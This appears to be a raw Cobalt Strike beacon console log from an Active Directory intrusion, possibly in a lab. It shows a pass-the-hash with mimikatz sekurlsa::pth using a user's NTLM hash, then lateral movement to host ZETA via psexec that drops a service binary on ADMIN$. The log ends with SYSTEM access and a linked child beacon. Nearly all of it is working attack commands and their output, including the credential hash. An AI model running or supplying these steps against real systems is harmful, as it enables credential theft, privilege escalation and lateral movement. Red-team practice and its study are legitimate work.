 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth ciberreserva.com\ltamayo a02195d2f8d2ffa28e4aa59f7f755e67
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:ltamayo /domain:ciberreserva.com /ntlm:a02195d2f8d2ffa28e4aa59f7f755e67 /run:"%COMSPEC% /c echo e5a41740cad > \\.\pipe\e36775" command
beacon> jump psexec64 ZETA NamedPipe 1
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\pipe_one) on ZETA via Service Control Manager (\\ZETA\ADMIN$\7fb1609.exe)
[+] host called home, sent: 730293 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 7fb1609 on ZETA
[+] established link to child beacon: 192.168.56.109
[+] received output:
user    : ltamayo
domain  : ciberreserva.com
program : C:\Windows\system32\cmd.exe /c echo e5a41740cad > \\.\pipe\e36775
impers. : no
NTLM    : a02195d2f8d2ffa28e4aa59f7f755e67
  |  PID  3672
  |  TID  3848
  |  LSA Process is now R/W
  |  LUID 0 ; 2319552 (00000000:002364c0)
  \_ msv1_0   - data copy @ 000001AAB46C6560 : OK !
  \_ kerberos - data copy @ 000001AAB441C318
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001AAB43C6168 (32) -> null
[SIGMA] SYSTEM */748 (x64)
beacon>